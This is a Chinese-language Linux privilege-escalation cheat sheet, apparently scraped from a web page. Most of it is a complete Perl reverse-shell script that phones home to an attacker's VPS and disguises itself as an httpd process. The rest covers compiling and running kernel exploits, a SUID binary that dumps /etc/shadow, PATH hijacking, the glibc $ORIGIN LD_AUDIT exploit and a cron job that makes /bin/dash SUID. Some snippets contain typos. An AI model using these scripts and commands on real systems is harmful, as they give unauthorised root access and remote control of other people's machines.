Linux内核漏洞提权
perl-reverse-shell.pl
#!/usr/bin/perl -w
use strict;
use Socket;
use FileHandle;
use POSIX;
my $VERSION = "1.0";
# Where to send the reverse shell. Change these.
my $ip = 'vpsIP地址';
my $port = 4444;
# Options
my $daemon = 1;
my $auth = 0; # 0 means authentication is disabled and any
# source IP can access the reverse shell
my $authorised_client_pattern = qr(^127\.0\.0\.1$);
# Declarations
my $global_page = "";
my $fake_process_name = "/usr/sbin/apache";
# Change the process name to be less conspicious
$0 = "[httpd]";
# Authenticate based on source IP address if required
if (defined($ENV{'REMOTE_ADDR'})) {
cgiprint("Browser IP address appears to be: $ENV{'REMOTE_ADDR'}");
if ($auth) {
unless ($ENV{'REMOTE_ADDR'} =~ $authorised_client_pattern) {
cgiprint("ERROR: Your client isn't authorised to view this page");
cgiexit();
}
}
} elsif ($auth) {
cgiprint("ERROR: Authentication is enabled, but I couldn't determine your IP address. Denying access");
cgiexit(0);
}
# Background and dissociate from parent process if required
if ($daemon) {
my $pid = fork();
if ($pid) {
cgiexit(0); # parent exits
}
setsid();
chdir('/');
umask(0);
}
# Make TCP connection for reverse shell
socket(SOCK, PF_INET, SOCK_STREAM, getprotobyname('tcp'));
if (connect(SOCK, sockaddr_in($port,inet_aton($ip)))) {
cgiprint("Sent reverse shell to $ip:$port");
cgiprintpage();
} else {
cgiprint("Couldn't open reverse shell to $ip:$port: $!");
cgiexit();
}
# Redirect STDIN, STDOUT and STDERR to the TCP connection
open(STDIN, ">&SOCK");
open(STDOUT,">&SOCK");
open(STDERR,">&SOCK");
$ENV{'HISTFILE'} = '/dev/null';
system("w;uname -a;id;pwd");
exec({"/bin/sh"} ($fake_process_name, "-i"));
# Wrapper around print
sub cgiprint {
my $line = shift;
$line .= "<p>\n";
$global_page .= $line;
}
# Wrapper around exit
sub cgiexit {
cgiprintpage();
exit 0; # 0 to ensure we don't give a 500 response.
}
# Form HTTP response using all the messages gathered by cgiprint so far
sub cgiprintpage {
print "Content-Length: " . length($global_page) . "\r
Connection: close\r
Content-Type: text\/html\r\n\r\n" . $global_page;
}# 查看内核
uname -a
# 查看发行版
cat /etc/issue
cat /etc/*release查找提权exp

执行:
gcc exp.c -o exp
chmod +x exp
./exp
切换:
python -c 'import pty; pty.spawn("/bin/bash")'
whoamiSUID提权
suid.c
#include<stdib.h>
#include<unistd.h>
int main(){
setuid(0);
system("id");
system("cat /etc/shadow");
}# 编译
gcc suid.c -o suid-exp
# 设置suid
chmod 4775 suid-exp查看拥有suid的命令:find / -perm -u=s -type f 2>/dev/null
劫持环境变量
echo "/bin/bash" > /tmp/cat && chmod 777 cat
# 查看环境变量
echo $PATH
# 写入环境变量
export PATH=.:$PATHGNU C Library 动态链接区 $ORIGIN 溢出提权
[user@localhost html]$ mkdir /tmp/exploit
[user@localhost html]$ ln /bin/ping /tmp/exploit/target
[user@localhost html]$ exec 3< /tmp/exploit/target
[user@localhost html]$ ls -l /proc/$$/fd/3
[user@localhost html]$ rm -rf /tmp/exploit/
[user@localhost html]$ ls -l /proc/$$/fd/3
[user@localhost html]$ vim payload.c
[user@localhost html]$ gcc -w fPIC -shared -o /tmp/exploit payload.c
[user@localhost html]$ ls -l /tmp/exploit
[user@localhost html]$ LD_AUDIT="\$ORIGIN" exec /proc/self/fd/3
[user@localhost html]$ whomi
[user@localhost html]$ uname -a
[user@localhost html]$ cat /etc/redhat-releasepayload.c
void__attribute_((constructor)) init(){
setuid(0);
system("/bin/bash");
}Cron Jobs计划任务
# /etc/crontab文件
只有root用户才能编辑,其他用户可以查看脚本文件
#!/usr/bin/env python
import os
import sys
try:
os.system("chmod u+s /bin/dash")
except:
sys.exit()写入定时任务
# 直接编辑定时表
crontab -e
# 每分钟执行
*/1 * * * * /tmp/shell.py
# 每小时执行
0 * * * * /tmp/shell.py
# 每天早八点执行
0 8 * * * /tmp/shell.py
# 每周一到周五下午4点执行
0 16 * * 1-5 /tmp/shell.py